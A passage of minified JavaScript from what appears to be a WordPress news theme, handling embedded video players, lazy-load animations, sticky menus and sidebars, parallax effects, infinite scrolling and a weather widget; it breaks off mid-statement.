"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var e=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);e.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var n=(new Date).getTime();tdAnimationStack.log("TIMER - started");var u=setInterval(function(){var d;if((new Date).getTime()-n>tdAnimationStack.max_waiting_for_init)for(clearInterval(u),d=0;d<e.length;d++)e[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(u),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var e=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-e>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
jQuery(window).on("load",function(){function a(a){tdStickyRow.resetItems();a.each(function(){var a=jQuery(this),b=a.attr("id"),c=new tdStickyRow.item;c.rowUid=b;c.jQueryObj=jQuery("#"+b);a.hasClass("tdc-rist-bottom")&&(c.position="bottom");tdStickyRow.addItem(c)});tdStickyRow.manageStickies()}function b(){var b=jQuery(".tdc-row-is-sticky"),d=!1;b.each(function(){var a=jQuery(this),b=!1;tdStickyRow.items.forEach(function(c){c.rowUid===a.attr("id")&&(b=!0)});b||(d=!0)});if(d)a(b);else if(b.length===
tdStickyRow.items.length){for(var e=!0,f=0;f<b.length;f++)jQuery(b[f]).attr("id")!==tdStickyRow.items[f].rowUid&&(e=!1);e||a(b)}else a(b)}b();window.location!==window.parent.location&&setInterval(function(){jQuery(".tdc-row-is-sticky").length&&b()},1E3)});
jQuery(window).on("load",function(){var a=jQuery(".td-dm-input");a.on("change",function(b){b.target.checked?(jQuery("body").addClass("is_dark"),a.prop("checked",!0)):(jQuery("body").removeClass("is_dark"),a.prop("checked",!1));jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_dark_mode"}})})});
if("enabled"===tdUtil.getBackendVar("tds_smart_sidebar"))jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item,c=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),d=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<c.length&&0<d.length&&(a.sidebar_jquery_obj=d,a.content_jquery_obj=c,tdSmartSidebar.add_item(a))});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;
a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){[{".vc_row":".vc_column"},{".vc_row_inner":".vc_column_inner"}].forEach(function(a){for(var b in a){var c=a[b];jQuery(b).each(function(){var a=[],b;jQuery(this).children(c).each(function(c,d){c=jQuery(d);if(c.hasClass("td-is-sticky"))a.push(c.find(".wpb_wrapper:first"));else if("undefined"===typeof b||b.outerHeight(!0)<c.outerHeight(!0))b=c.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof b&&a.forEach(function(a){var c=new tdSmartSidebar.item;c.sidebar_jquery_obj=
a;c.content_jquery_obj=b;tdSmartSidebar.add_item(c)})})}});tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){jQuery(".td-subcat-filter").each(function(a,b){a=jQuery(b);b=a.find(".td-subcat-list:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="td-subcat-item";c.container_jquery_obj=b.closest(".td-block-title-wrap");c.excluded_jquery_elements=[c.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(c)});jQuery(".td-category-siblings").each(function(a,
b){a=jQuery(b);b=a.find(".td-category:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="entry-category";c.container_jquery_obj=b.parents(".td-category-siblings:first");tdPullDown.add_item(c)})});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var e=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,e,"");var f=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");c.animation_callback=
function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});
tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
